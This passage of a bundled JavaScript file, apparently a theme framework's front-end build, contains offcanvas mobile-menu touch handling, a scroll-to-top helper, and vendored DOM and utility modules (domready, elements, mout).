    _bodyMove: function() {
        if (this.moved) { event.preventDefault(); }
        this.dragging = true;

        return false;
    },

    _touchStart: function(event) {
        if (!event.touches) { return; }

        this.moved = false;
        this.opening = false;
        this.dragging = false;
        this.offset.x.start = event.touches[0].pageX;
        this.offset.y.start = event.touches[0].pageY;
        this.preventOpen = (!this.opened && this.offcanvas[0].clientWidth !== 0);
    },

    _touchCancel: function() {
        this.moved = false;
        this.opening = false;
    },

    _touchMove: function(event) {
        if (isScrolling || this.preventOpen || !event.touches) { return; }
        if (this.options.css3) {
            this.panel[0].style[this.getOffcanvasPosition()] = 'inherit';
        }

        var placement  = this.getOffcanvasPosition(),
            diffX      = clamp(event.touches[0].clientX - this.offset.x.start, -this.options.padding, this.options.padding),
            translateX = this.offset.x.current = diffX,
            diffY  = Math.abs(event.touches[0].pageY - this.offset.y.start),
            offset = placement == 'right' ? -1 : 1,
            overlayOpacity;

        if (Math.abs(translateX) > this.options.padding) { return; }
        if (diffY > 5 && !this.moved) { return; }

        if (Math.abs(diffX) > 0) {
            this.opening = true;

            // offcanvas on left
            if (placement == 'left' && (this.opened && diffX > 0 || !this.opened && diffX < 0)) { return; }

            // offcanvas on right
            if (placement == 'right' && (this.opened && diffX < 0 || !this.opened && diffX > 0)) { return; }

            if (!this.moved && !this.htmlEl.hasClass(this.options.openClass)) {
                this.htmlEl.addClass(this.options.openClass);
            }

            if ((placement == 'left' && diffX <= 0) || (placement == 'right' && diffX >= 0)) {
                translateX = diffX + (offset * this.options.padding);
                this.opening = false;
            }

            overlayOpacity = mapNumber(Math.abs(translateX), 0, this.options.padding, 0, 1);
            this.overlay[0].style.opacity = overlayOpacity;

            if (this.options.css3) {
                // for translate3d
                this.panel[0].style[prefix.css + 'transform'] = this.panel[0].style.transform = 'translate3d(' + translateX + 'px, 0, 0)';
            } else {
                // left/right transition
                this.panel[0].style[placement] = Math.abs(translateX) + 'px';
            }

            this.moved = true;
        }
    },

    _touchEnd: function(event) {
        if (this.moved) {
            var tolerance = Math.abs(this.offset.x.current) > this.tolerance,
                placement = this.bodyEl.hasClass('g-offcanvas-right') ? true : false,
                direction = !placement ? (this.offset.x.current < 0) : (this.offset.x.current > 0);

            this.opening = tolerance ? !direction : direction;
            this.opened = !this.opening;
            this[this.opening ? 'open' : 'close'](event, this.panel);
        }

        this.moved = false;

        return true;
    },

    _checkTogglers: function(mutator) {
        var togglers        = $('[data-offcanvas-toggle], [data-offcanvas-open], [data-offcanvas-close]'),
            mobileContainer = $('#g-mobilemenu-container'),
            blocks, mCtext;

        if (!togglers || (mutator && ((mutator.target || mutator.srcElement) !== mobileContainer[0]))) { return; }
        if (this.opened) { this.close(); }

        timeout(function() {
            blocks = this.offcanvas.search('.g-block');
            mCtext = mobileContainer ? mobileContainer.text().length : 0;
            var shouldCollapse = (blocks && blocks.length === 1) && mobileContainer && (!trim(this.offcanvas.text()).length && !blocks.find('.g-menu-item'));

            togglers[shouldCollapse ? 'addClass' : 'removeClass']('g-offcanvas-hide');
            if (mobileContainer) {
                mobileContainer.parent('.g-block')[!mCtext ? 'addClass' : 'removeClass']('hidden');
            }

            if (!shouldCollapse && !this.attached) { this.attach(); }
            else if (shouldCollapse && this.attached) {
                this.detach();
                this.attachMutationEvent();
            }
        }, 0, this);
    }
});

module.exports = Offcanvas;

},{"../utils/decouple":5,"domready":7,"elements":12,"elements/zen":36,"mout/array/forEach":37,"mout/function/bind":40,"mout/function/timeout":44,"mout/math/clamp":49,"mout/math/map":51,"mout/string/trim":60,"prime":85,"prime-util/prime/bound":81,"prime-util/prime/options":82}],4:[function(require,module,exports){
"use strict";

var ready = require('domready'),
    $     = require('../utils/dollar-extras');

var timeOut,
    scrollToTop = function() {
        if (document.body.scrollTop != 0 || document.documentElement.scrollTop != 0) {
            window.scrollBy(0, -50);
            timeOut = setTimeout(scrollToTop, 10);
        } else {
            clearTimeout(timeOut);
        }
    };

ready(function() {
    var totop = $('#g-totop');
    if (!totop) { return; }

    totop.on('click', function(e) {
        e.preventDefault();
        scrollToTop();
    });
});

module.exports = {};

},{"../utils/dollar-extras":6,"domready":7}],5:[function(require,module,exports){
'use strict';

var rAF = (function() {
    return window.requestAnimationFrame ||
        window.webkitRequestAnimationFrame ||
        function(callback) { window.setTimeout(callback, 1000 / 60); };
}());

var decouple = function(element, event, callback) {
    var evt, tracking = false;
    element = element[0] || element;

    var capture = function(e) {
        evt = e;
        track();
    };

    var track = function() {
        if (!tracking) {
            rAF(update);
            tracking = true;
        }
    };

    var update = function() {
        callback.call(element, evt);
        tracking = false;
    };

    try {
        element.addEventListener(event, capture, false);
    } catch (e) {}

    return capture;
};

module.exports = decouple;
},{}],6:[function(require,module,exports){
"use strict";
var $          = require('elements'),
    map        = require('mout/array/map'),
    slick      = require('slick');

var walk = function(combinator, method) {

    return function(expression) {
        var parts = slick.parse(expression || "*");

        expression = map(parts, function(part) {
            return combinator + " " + part;
        }).join(', ');

        return this[method](expression);
    };

};


$.implement({
    sibling: walk('++', 'find'),
    siblings: walk('~~', 'search')
});


module.exports = $;

},{"elements":12,"mout/array/map":38,"slick":97}],7:[function(require,module,exports){
/*!
  * domready (c) Dustin Diaz 2014 - License MIT
  */
!function (name, definition) {

  if (typeof module != 'undefined') module.exports = definition()
  else if (typeof define == 'function' && typeof define.amd == 'object') define(definition)
  else this[name] = definition()

}('domready', function () {

  var fns = [], listener
    , doc = document
    , hack = doc.documentElement.doScroll
    , domContentLoaded = 'DOMContentLoaded'
    , loaded = (hack ? /^loaded|^c/ : /^loaded|^i|^c/).test(doc.readyState)


  if (!loaded)
  doc.addEventListener(domContentLoaded, listener = function () {
    doc.removeEventListener(domContentLoaded, listener)
    loaded = 1
    while (listener = fns.shift()) listener()
  })

  return function (fn) {
    loaded ? setTimeout(fn, 0) : fns.push(fn)
  }

});

},{}],8:[function(require,module,exports){
/*
attributes
*/"use strict"

var $       = require("./base")

var trim    = require("mout/string/trim"),
    forEach = require("mout/array/forEach"),
    filter  = require("mout/array/filter"),
    indexOf = require("mout/array/indexOf")

// attributes

$.implement({

    setAttribute: function(name, value){
        return this.forEach(function(node){
            node.setAttribute(name, value)
        })
    },

    getAttribute: function(name){
        var attr = this[0].getAttributeNode(name)
        return (attr && attr.specified) ? attr.value : null
    },

    hasAttribute: function(name){
        var node = this[0]
        if (node.hasAttribute) return node.hasAttribute(name)
        var attr = node.getAttributeNode(name)
        return !!(attr && attr.specified)
    },

    removeAttribute: function(name){
        return this.forEach(function(node){
            var attr = node.getAttributeNode(name)
            if (attr) node.removeAttributeNode(attr)
        })
    }

})

var accessors = {}

forEach(["type", "value", "name", "href", "title", "id"], function(name){

    accessors[name] = function(value){
        return (value !== undefined) ? this.forEach(function(node){
            node[name] = value
        }) : this[0][name]
    }

})

// booleans

forEach(["checked", "disabled", "selected"], function(name){

    accessors[name] = function(value){
        return (value !== undefined) ? this.forEach(function(node){
            node[name] = !!value
        }) : !!this[0][name]
    }

})

// className

var classes = function(className){
    var classNames = trim(className).replace(/\s+/g, " ").split(" "),
        uniques    = {}

    return filter(classNames, function(className){
        if (className !== "" && !uniques[className]) return uniques[className] = className
    }).sort()
}

accessors.className = function(className){
    return (className !== undefined) ? this.forEach(function(node){
        node.className = classes(className).join(" ")
    }) : classes(this[0].className).join(" ")
}

// attribute

$.implement({

    attribute: function(name, value){
        var accessor = accessors[name]
        if (accessor) return accessor.call(this, value)
        if (value != null) return this.setAttribute(name, value)
        if (value === null) return this.removeAttribute(name)
        if (value === undefined) return this.getAttribute(name)
    }

})

$.implement(accessors)

// shortcuts

$.implement({

    check: function(){
        return this.checked(true)
    },

    uncheck: function(){
        return this.checked(false)
    },

    disable: function(){
        return this.disabled(true)
    },

    enable: function(){
        return this.disabled(false)
    },

    select: function(){
        return this.selected(true)
    },

    deselect: function(){
        return this.selected(false)
    }

})

// classNames, has / add / remove Class

$.implement({

    classNames: function(){
        return classes(this[0].className)
    },

    hasClass: function(className){
        return indexOf(this.classNames(), className) > -1
    },

    addClass: function(className){
        return this.forEach(function(node){
            var nodeClassName = node.className
            var classNames = classes(nodeClassName + " " + className).join(" ")
            if (nodeClassName !== classNames) node.className = classNames
        })
    },

    removeClass: function(className){
        return this.forEach(function(node){
            var classNames = classes(node.className)
            forEach(classes(className), function(className){
                var index = indexOf(classNames, className)
                if (index > -1) classNames.splice(index, 1)
            })
            node.className = classNames.join(" ")
        })
    },

    toggleClass: function(className, force){
        var add = force !== undefined ? force : !this.hasClass(className)
        if (add)
            this.addClass(className)
        else
            this.removeClass(className)
        return !!add
    }

})

// toString

$.prototype.toString = function(){
    var tag     = this.tag(),
        id      = this.id(),
        classes = this.classNames()

    var str = tag
    if (id) str += '#' + id
    if (classes.length) str += '.' + classes.join(".")
    return str
}

var textProperty = (document.createElement('div').textContent == null) ? 'innerText' : 'textContent'

// tag, html, text, data

$.implement({

    tag: function(){
        return this[0].tagName.toLowerCase()
    },

    html: function(html){
        return (html !== undefined) ? this.forEach(function(node){
            node.innerHTML = html
        }) : this[0].innerHTML
    },

    text: function(text){
        return (text !== undefined) ? this.forEach(function(node){
            node[textProperty] = text
        }) : this[0][textProperty]
    },

    data: function(key, value){
        switch(value) {
            case undefined: return this.getAttribute("data-" + key)
            case null: return this.removeAttribute("data-" + key)
            default: return this.setAttribute("data-" + key, value)
        }
    }

})

module.exports = $

},{"./base":9,"mout/array/filter":15,"mout/array/forEach":16,"mout/array/indexOf":17,"mout/string/trim":34}],9:[function(require,module,exports){
/*
elements
*/"use strict"

var prime   = require("prime")

var forEach = require("mout/array/forEach"),
    map     = require("mout/array/map"),
    filter  = require("mout/array/filter"),
    every   = require("mout/array/every"),
    some    = require("mout/array/some")

// uniqueID

var index = 0,
    __dc = document.__counter,
    counter = document.__counter = (__dc ? parseInt(__dc, 36) + 1 : 0).toString(36),
    key = "uid:" + counter

var uniqueID = function(n){
    if (n === window) return "window"
    if (n === document) return "document"
    if (n === document.documentElement) return "html"
    return n[key] || (n[key] = (index++).toString(36))
}

var instances = {}

// elements prime

var $ = prime({constructor: function $(n, context){

    if (n == null) return (this && this.constructor === $) ? new Elements : null

    var self, uid

    if (n.constructor !== Elements){

        self = new Elements

        if (typeof n === "string"){
            if (!self.search) return null
            self[self.length++] = context || document
            return self.search(n)
        }

        if (n.nodeType || n === window){

            self[self.length++] = n

        } else if (n.length){

            // this could be an array, or any object with a length attribute,
            // including another instance of elements from another interface.

            var uniques = {}

            for (var i = 0, l = n.length; i < l; i++){ // perform elements flattening
                var nodes = $(n[i], context)
                if (nodes && nodes.length) for (var j = 0, k = nodes.length; j < k; j++){
                    var node = nodes[j]
                    uid = uniqueID(node)
                    if (!uniques[uid]){
                        self[self.length++] = node
                        uniques[uid] = true
                    }
                }
            }

        }

    } else {
      self = n
    }

    if (!self.length) return null

    // when length is 1 always use the same elements instance

    if (self.length === 1){
        uid = uniqueID(self[0])
        return instances[uid] || (instances[uid] = self)
    }

    return self

}})

var Elements = prime({

    inherits: $,

    constructor: function Elements(){
        this.length = 0
    },

    unlink: function(){
        return this.map(function(node){
            delete instances[uniqueID(node)]
            return node
        })
    },

    // methods

    forEach: function(method, context){
        forEach(this, method, context)
        return this
    },

    map: function(method, context){
        return map(this, method, context)
    },

    filter: function(method, context){
        return filter(this, method, context)
    },

    every: function(method, context){
        return every(this, method, context)
    },

    some: function(method, context){
        return some(this, method, context)
    }

})

module.exports = $

},{"mout/array/every":14,"mout/array/filter":15,"mout/array/forEach":16,"mout/array/map":18,"mout/array/some":19,"prime":85}],10:[function(require,module,exports){
/*
delegation
*/"use strict"

var Map = require("prime/map")

var $ = require("./events")
        require('./traversal')

$.implement({

    delegate: function(event, selector, handle, useCapture){

        return this.forEach(function(node){

            var self = $(node)

            var delegation = self._delegation || (self._delegation = {}),
                events     = delegation[event] || (delegation[event] = {}),
                map        = (events[selector] || (events[selector] = new Map))

            if (map.get(handle)) return

            var action = function(e){
                var target = $(e.target || e.srcElement),
                    match  = target.matches(selector) ? target : target.parent(selector)

                var res

                if (match) res = handle.call(self, e, match)

                return res
            }

            map.set(handle, action)

            self.on(event, action, useCapture)

        })

    },

    undelegate: function(event, selector, handle, useCapture){

        return this.forEach(function(node){

            var self = $(node), delegation, events, map

            if (!(delegation = self._delegation) || !(events = delegation[event]) || !(map = events[selector])) return;

            var action = map.get(handle)

            if (action){
                self.off(event, action, useCapture)
                map.remove(action)

                // if there are no more handles in a given selector, delete it
                if (!map.count()) delete events[selector]
                // var evc = evd = 0, x
                var e1 = true, e2 = true, x
                for (x in events){
                    e1 = false
                    break
                }
                // if no more selectors in a given event type, delete it
                if (e1) delete delegation[event]
                for (x in delegation){
                    e2 = false
                    break
                }
                // if there are no more delegation events in the element, delete the _delegation object
                if (e2) delete self._delegation
            }

        })

    }

})

module.exports = $

},{"./events":11,"./traversal":35,"prime/map":86}],11:[function(require,module,exports){
/*
events
*/"use strict"

var Emitter = require("prime/emitter")

var $ = require("./base")

var html = document.documentElement

var addEventListener = html.addEventListener ? function(node, event, handle, useCapture){
    node.addEventListener(event, handle, useCapture || false)
    return handle
} : function(node, event, handle){
    node.attachEvent('on' + event, handle)
    return handle
}

var removeEventListener = html.removeEventListener ? function(node, event, handle, useCapture){
    node.removeEventListener(event, handle, useCapture || false)
} : function(node, event, handle){
    node.detachEvent("on" + event, handle)
}

$.implement({

    on: function(event, handle, useCapture){

        return this.forEach(function(node){
            var self = $(node)

            var internalEvent = event + (useCapture ? ":capture" : "")

            Emitter.prototype.on.call(self, internalEvent, handle)

            var domListeners = self._domListeners || (self._domListeners = {})
            if (!domListeners[internalEvent]) domListeners[internalEvent] = addEventListener(node, event, function(e){
                Emitter.prototype.emit.call(self, internalEvent, e || window.event, Emitter.EMIT_SYNC)
            }, useCapture)
        })
    },

    off: function(event, handle, useCapture){

        return this.forEach(function(node){

            var self = $(node)

            var internalEvent = event + (useCapture ? ":capture" : "")

            var domListeners = self._domListeners, domEvent, listeners = self._listeners, events

            if (domListeners && (domEvent = domListeners[internalEvent]) && listeners && (events = listeners[internalEvent])){

                Emitter.prototype.off.call(self, internalEvent, handle)

                if (!self._listeners || !self._listeners[event]){
                    removeEventListener(node, event, domEvent)
                    delete domListeners[event]

                    for (var l in domListeners) return
                    delete self._domListeners
                }

            }
        })
    },

    emit: function(){
        var args = arguments
        return this.forEach(function(node){
            Emitter.prototype.emit.apply($(node), args)
        })
    }

})

module.exports = $

},{"./base":9,"prime/emitter":84}],12:[function(require,module,exports){
/*
elements
*/"use strict"

var $ = require("./base")
        require("./attributes")
        require("./events")
        require("./insertion")
        require("./traversal")
        require("./delegation")

module.exports = $

},{"./attributes":8,"./base":9,"./delegation":10,"./events":11,"./insertion":13,"./traversal":35}],13:[function(require,module,exports){
/*
insertion
*/"use strict"

var $ = require("./base")

// base insertion

$.implement({

    appendChild: function(child){
        this[0].appendChild($(child)[0])
        return this
    },

    insertBefore: function(child, ref){
        this[0].insertBefore($(child)[0], $(ref)[0])
        return this
    },

    removeChild: function(child){
        this[0].removeChild($(child)[0])
        return this
    },

    replaceChild: function(child, ref){
        this[0].replaceChild($(child)[0], $(ref)[0])
        return this
    }

})

// before, after, bottom, top

$.implement({

    before: function(element){
        element = $(element)[0]
        var parent = element.parentNode
        if (parent) this.forEach(function(node){
            parent.insertBefore(node, element)
        })
        return this
    },

    after: function(element){
        element = $(element)[0]
        var parent = element.parentNode
        if (parent) this.forEach(function(node){
            parent.insertBefore(node, element.nextSibling)
        })
        return this
    },

    bottom: function(element){
        element = $(element)[0]
        return this.forEach(function(node){
            element.appendChild(node)
        })
    },

    top: function(element){
        element = $(element)[0]
        return this.forEach(function(node){
            element.insertBefore(node, element.firstChild)
        })
    }

})

// insert, replace

$.implement({

    insert: $.prototype.bottom,

    remove: function(){
        return this.forEach(function(node){
            var parent = node.parentNode
            if (parent) parent.removeChild(node)
        })
    },

    replace: function(element){
        element = $(element)[0]
        element.parentNode.replaceChild(this[0], element)
        return this
    }

})

module.exports = $

},{"./base":9}],14:[function(require,module,exports){
var makeIterator = require('../function/makeIterator_');

    /**
     * Array every
     */
    function every(arr, callback, thisObj) {
        callback = makeIterator(callback, thisObj);
        var result = true;
        if (arr == null) {
            return result;
        }

        var i = -1, len = arr.length;
        while (++i < len) {
            // we iterate over sparse items since there is no way to make it
            // work properly on IE 7-8. see #64
            if (!callback(arr[i], i, arr) ) {
                result = false;
                break;
            }
        }

        return result;
    }

    module.exports = every;


},{"../function/makeIterator_":21}],15:[function(require,module,exports){
var makeIterator = require('../function/makeIterator_');

    /**
     * Array filter
     */
    function filter(arr, callback, thisObj) {
        callback = makeIterator(callback, thisObj);
        var results = [];
        if (arr == null) {
            return results;
        }

        var i = -1, len = arr.length, value;
        while (++i < len) {
            value = arr[i];
            if (callback(value, i, arr)) {
                results.push(value);
            }
        }

        return results;
    }

    module.exports = filter;



},{"../function/makeIterator_":21}],16:[function(require,module,exports){


    /**
     * Array forEach
     */
    function forEach(arr, callback, thisObj) {
        if (arr == null) {
            return;
        }
        var i = -1,
            len = arr.length;
        while (++i < len) {
            // we iterate over sparse items since there is no way to make it
            // work properly on IE 7-8. see #64
            if ( callback.call(thisObj, arr[i], i, arr) === false ) {
                break;
            }
        }
    }

    module.exports = forEach;



},{}],17:[function(require,module,exports){


    /**
     * Array.indexOf
     */
    function indexOf(arr, item, fromIndex) {
        fromIndex = fromIndex || 0;
        if (arr == null) {
            return -1;
        }

        var len = arr.length,
            i = fromIndex < 0 ? len + fromIndex : fromIndex;
        while (i < len) {
            // we iterate over sparse items since there is no way to make it
            // work properly on IE 7-8. see #64
            if (arr[i] === item) {
                return i;
            }

            i++;
        }

        return -1;
    }

    module.exports = indexOf;


},{}],18:[function(require,module,exports){
var makeIterator = require('../function/makeIterator_');

    /**
     * Array map
     */
    function map(arr, callback, thisObj) {
        callback = makeIterator(callback, thisObj);
        var results = [];
        if (arr == null){
            return results;
        }

        var i = -1, len = arr.length;
        while (++i < len) {
            results[i] = callback(arr[i], i, arr);
        }

        return results;
    }

     module.exports = map;


},{"../function/makeIterator_":21}],19:[function(require,module,exports){
var makeIterator = require('../function/makeIterator_');

    /**
     * Array some
     */
    function some(arr, callback, thisObj) {
        callback = makeIterator(callback, thisObj);
        var result = false;
        if (arr == null) {
            return result;
        }

        var i = -1, len = arr.length;
        while (++i < len) {
            // we iterate over sparse items since there is no way to make it
            // work properly on IE 7-8. see #64
            if ( callback(arr[i], i, arr) ) {
                result = true;
                break;
            }
        }

        return result;
    }

    module.exports = some;


},{"../function/makeIterator_":21}],20:[function(require,module,exports){


    /**
     * Returns the first argument provided to it.
     */
    function identity(val){
        return val;
    }

    module.exports = identity;



},{}],21:[function(require,module,exports){
var identity = require('./identity');
var prop = require('./prop');
var deepMatches = require('../object/deepMatches');

    /**
     * Converts argument into a valid iterator.
     * Used internally on most array/object/collection methods that receives a
     * callback/iterator providing a shortcut syntax.
     */
    function makeIterator(src, thisObj){
        if (src == null) {
            return identity;
        }
        switch(typeof src) {
            case 'function':
                // function is the first to improve perf (most common case)
                // also avoid using `Function#call` if not needed, which boosts
                // perf a lot in some cases
                return (typeof thisObj !== 'undefined')? function(val, i, arr){
                    return src.call(thisObj, val, i, arr);
                } : src;
            case 'object':
                return function(val){
                    return deepMatches(val, src);
                };
            case 'string':
            case 'number':
                return prop(src);
        }
    }

    module.exports = makeIterator;



},{"../object/deepMatches":27,"./identity":20,"./prop":22}],22:[function(require,module,exports){


    /**
     * Returns a function that gets a property of the passed object
     */
    function prop(name){
        return function(obj){
            return obj[name];
        };
    }

    module.exports = prop;



},{}],23:[function(require,module,exports){
var isKind = require('./isKind');
    /**
     */
    var isArray = Array.isArray || function (val) {
        return isKind(val, 'Array');
    };
    module.exports = isArray;


},{"./isKind":24}],24:[function(require,module,exports){
var kindOf = require('./kindOf');
    /**
     * Check if value is from a specific "kind".
     */
    function isKind(val, kind){
        return kindOf(val) === kind;
    }
    module.exports = isKind;


},{"./kindOf":25}],25:[function(require,module,exports){


    var _rKind = /^\[object (.*)\]$/,
        _toString = Object.prototype.toString,
        UNDEF;

    /**
     * Gets the "kind" of value. (e.g. "String", "Number", etc)
     */
    function kindOf(val) {
        if (val === null) {
            return 'Null';
        } else if (val === UNDEF) {
            return 'Undefined';
        } else {
            return _rKind.exec( _toString.call(val) )[1];
        }
    }
    module.exports = kindOf;


},{}],26:[function(require,module,exports){


    /**
     * Typecast a value to a String, using an empty string value for null or
     * undefined.
     */
    function toString(val){
        return val == null ? '' : val.toString();
    }

    module.exports = toString;



},{}],27:[function(require,module,exports){
var forOwn = require('./forOwn');
var isArray = require('../lang/isArray');

    function containsMatch(array, pattern) {
        var i = -1, length = array.length;
        while (++i < length) {
            if (deepMatches(array[i], pattern)) {
                return true;
            }
        }

        return false;
    }

    function matchArray(target, pattern) {
        var i = -1, patternLength = pattern.length;
        while (++i < patternLength) {
            if (!containsMatch(target, pattern[i])) {
                return false;
            }
        }

        return true;
    }

    function matchObject(target, pattern) {
        var result = true;
        forOwn(pattern, function(val, key) {
            if (!deepMatches(target[key], val)) {
                // Return false to break out of forOwn early
                return (result = false);
            }
        });

        return result;
    }

    /**
     * Recursively check if the objects match.
     */
    function deepMatches(target, pattern){
        if (target && typeof target === 'object') {
            if (isArray(target) && isArray(pattern)) {
                return matchArray(target, pattern);
            } else {
                return matchObject(target, pattern);
            }
        } else {
            return target === pattern;
        }
    }

    module.exports = deepMatches;



},{"../lang/isArray":23,"./forOwn":29}],28:[function(require,module,exports){
var hasOwn = require('./hasOwn');

    var _hasDontEnumBug,
        _dontEnums;

    function checkDontEnum(){
        _dontEnums = [
                'toString',
                'toLocaleString',
                'valueOf',
                'hasOwnProperty',
                'isPrototypeOf',
                'propertyIsEnumerable',
                'constructor'
            ];

        _hasDontEnumBug = true;

        for (var key in {'toString': null}) {
            _hasDontEnumBug = false;
        }
    }

    /**
     * Similar to Array/forEach but works over object properties and fixes Don't
     * Enum bug on IE.
     * based on: http://whattheheadsaid.com/2010/10/a-safer-object-keys-compatibility-implementation
     */
    function forIn(obj, fn, thisObj){
        var key, i = 0;
        // no need to check if argument is a real object that way we can use
        // it for arrays, functions, date, etc.

        //post-pone check till needed
        if (_hasDontEnumBug == null) checkDontEnum();

        for (key in obj) {
            if (exec(fn, obj, key, thisObj) === false) {
                break;
            }
        }


        if (_hasDontEnumBug) {
            var ctor = obj.constructor,
                isProto = !!ctor && obj === ctor.prototype;

            while (key = _dontEnums[i++]) {
                // For constructor, if it is a prototype object the constructor
                // is always non-enumerable unless defined otherwise (and
                // enumerated above).  For non-prototype objects, it will have
                // to be defined on this object, since it cannot be defined on
                // any prototype objects.
                //
                // For other [[DontEnum]] properties, check if the value is
                // different than Object prototype value.
                if (
                    (key !== 'constructor' ||
                        (!isProto && hasOwn(obj, key))) &&
                    obj[key] !== Object.prototype[key]
                ) {
                    if (exec(fn, obj, key, thisObj) === false) {
                        break;
                    }
                }
            }
        }
    }

    function exec(fn, obj, key, thisObj){
        return fn.call(thisObj, obj[key], key, obj);
    }

    module.exports = forIn;



},{"./hasOwn":30}],29:[function(require,module,exports){
var hasOwn = require('./hasOwn');
var forIn = require('./forIn');

    /**
     * Similar to Array/forEach but works over object properties and fixes Don't
     * Enum bug on IE.
     * based on: http://whattheheadsaid.com/2010/10/a-safer-object-keys-compatibility-implementation
     */
    function forOwn(obj, fn, thisObj){
        forIn(obj, function(val, key){
            if (hasOwn(obj, key)) {
                return fn.call(thisObj, obj[key], key, obj);
            }
        });
    }

    module.exports = forOwn;



},{"./forIn":28,"./hasOwn":30}],30:[function(require,module,exports){


    /**
     * Safer Object.hasOwnProperty
     */
     function hasOwn(obj, prop){
         return Object.prototype.hasOwnProperty.call(obj, prop);
     }

     module.exports = hasOwn;



},{}],31:[function(require,module,exports){

    /**
     * Contains all Unicode white-spaces. Taken from
     * http://en.wikipedia.org/wiki/Whitespace_character.
     */
    module.exports = [
        ' ', '\n', '\r', '\t', '\f', '\v', '\u00A0', '\u1680', '\u180E',
        '\u2000', '\u2001', '\u2002', '\u2003', '\u2004', '\u2005', '\u2006',
        '\u2007', '\u2008', '\u2009', '\u200A', '\u2028', '\u2029', '\u202F',
        '\u205F', '\u3000'
    ];


},{}],32:[function(require,module,exports){
var toString = require('../lang/toString');
var WHITE_SPACES = require('./WHITE_SPACES');
    /**
     * Remove chars from beginning of string.
     */
    function ltrim(str, chars) {
        str = toString(str);
        chars = chars || WHITE_SPACES;

        var start = 0,
            len = str.length,
            charLen = chars.length,
            found = true,
            i, c;

        while (found && start < len) {
            found = false;
            i = -1;
            c = str.charAt(start);

            while (++i < charLen) {
                if (c === chars[i]) {
                    found = true;
                    start++;
                    break;
                }
            }
        }

        return (start >= len) ? '' : str.substr(start, len);
    }

    module.exports = ltrim;


},{"../lang/toString":26,"./WHITE_SPACES":31}],33:[function(require,module,exports){
var toString = require('../lang/toString');
var WHITE_SPACES = require('./WHITE_SPACES');
    /**
     * Remove chars from end of string.
     */
    function rtrim(str, chars) {
        str = toString(str);
        chars = chars || WHITE_SPACES;

        var end = str.length - 1,
            charLen = chars.length,
            found = true,
            i, c;

        while (found && end >= 0) {
            found = false;
            i = -1;
            c = str.charAt(end);

            while (++i < charLen) {
                if (c === chars[i]) {
                    found = true;
                    end--;
                    break;
                }
            }
        }

        return (end >= 0) ? str.substring(0, end + 1) : '';
    }

    module.exports = rtrim;


},{"../lang/toString":26,"./WHITE_SPACES":31}],34:[function(require,module,exports){
var toString = require('../lang/toString');
var WHITE_SPACES = require('./WHITE_SPACES');
var ltrim = require('./ltrim');
var rtrim = require('./rtrim');
    /**
     * Remove white-spaces from beginning and end of string.
     */
    function trim(str, chars) {
        str = toString(str);
        chars = chars || WHITE_SPACES;
        return ltrim(rtrim(str, chars), chars);
    }

    module.exports = trim;


},{"../lang/toString":26,"./WHITE_SPACES":31,"./ltrim":32,"./rtrim":33}],35:[function(require,module,exports){
/*
traversal
*/"use strict"

var map = require("mout/array/map")

var slick = require("slick")

var $ = require("./base")

var gen = function(combinator, expression){
    return map(slick.parse(expression || "*"), function(part){
        return combinator + " " + part
    }).join(", ")
}

var push_ = Array.prototype.push

$.implement({

    search: function(expression){
        if (this.length === 1) return $(slick.search(expression, this[0], new $))

        var buffer = []
        for (var i = 0, node; node = this[i]; i++) push_.apply(buffer, slick.search(expression, node))
        buffer = $(buffer)
        return buffer && buffer.sort()
    },

    find: function(expression){
        if (this.length === 1) return $(slick.find(expression, this[0]))

        for (var i = 0, node; node = this[i]; i++) {
            var found = slick.find(expression, node)
            if (found) return $(found)
        }

        return null
    },

    sort: function(){
        return slick.sort(this)
    },

    matches: function(expression){
        return slick.matches(this[0], expression)
    },

    contains: function(node){
        return slick.contains(this[0], node)
    },

    nextSiblings: function(expression){
        return this.search(gen('~', expression))
    },

    nextSibling: function(expression){
        return this.find(gen('+', expression))
    },

    previousSiblings: function(expression){
        return this.search(gen('!~', expression))
    },

    previousSibling: function(expression){
        return this.find(gen('!+', expression))
    },

    children: function(expression){
        return this.search(gen('>', expression))
    },

    firstChild: function(expression){
        return this.find(gen('^', expression))
    },

    lastChild: function(expression){
        return this.find(gen('!^', expression))
    },

    parent: function(expression){
        var buffer = []
        loop: for (var i = 0, node; node = this[i]; i++) while ((node = node.parentNode) && (node !== document)){
            if (!expression || slick.matches(node, expression)){
                buffer.push(node)
                break loop
                break
            }
        }
        return $(buffer)
    },

    parents: function(expression){
        var buffer = []
        for (var i = 0, node; node = this[i]; i++) while ((node = node.parentNode) && (node !== document)){
            if (!expression || slick.matches(node, expression)) buffer.push(node)
        }
        return $(buffer)
    }

})

module.exports = $

},{"./base":9,"mout/array/map":18,"slick":97}],36:[function(require,module,exports){
/*
zen
*/"use strict"

var forEach = require("mout/array/forEach"),
    map     = require("mout/array/map")

var parse = require("slick/parser")

var $ = require("./base")

module.exports = function(expression, doc){

    return $(map(parse(expression), function(expression){

        var previous, result

        forEach(expression, function(part, i){

            var node = (doc || document).createElement(part.tag)

            if (part.id) node.id = part.id

            if (part.classList) node.className = part.classList.join(" ")

            if (part.attributes) forEach(part.attributes, function(attribute){
                node.setAttribute(attribute.name, attribute.value || "")
            })

            if (part.pseudos) forEach(part.pseudos, function(pseudo){
                var n = $(node), method = n[pseudo.name]
                if (method) method.call(n, pseudo.value)
            })

            if (i === 0){

                result = node

            } else if (part.combinator === " "){

                previous.appendChild(node)

            } else if (part.combinator === "+"){
                var parentNode = previous.parentNode
                if (parentNode) parentNode.appendChild(node)
            }

            previous = node

        })

        return result

    }))

}

},{"./base":9,"mout/array/forEach":16,"mout/array/map":18,"slick/parser":98}],37:[function(require,module,exports){


    /**
     * Array forEach
     */
    function forEach(arr, callback, thisObj) {
        if (arr == null) {
            return;
        }
        var i = -1,
            len = arr.length;
        while (++i < len) {
            // we iterate over sparse items since there is no way to make it
            // work properly on IE 7-8. see #64
            if ( callback.call(thisObj, arr[i], i, arr) === false ) {
                break;
            }
        }
    }

    module.exports = forEach;



},{}],38:[function(require,module,exports){
var makeIterator = require('../function/makeIterator_');

    /**
     * Array map
     */
    function map(arr, callback, thisObj) {
        callback = makeIterator(callback, thisObj);
        var results = [];
        if (arr == null){
            return results;
        }

        var i = -1, len = arr.length;
        while (++i < len) {
            results[i] = callback(arr[i], i, arr);
        }

        return results;
    }

     module.exports = map;


},{"../function/makeIterator_":42}],39:[function(require,module,exports){


    /**
     * Create slice of source array or array-like object
     */
    function slice(arr, start, end){
        var len = arr.length;

        if (start == null) {
            start = 0;
        } else if (start < 0) {
            start = Math.max(len + start, 0);
        } else {
            start = Math.min(start, len);
        }

        if (end == null) {
            end = len;
        } else if (end < 0) {
            end = Math.max(len + end, 0);
        } else {
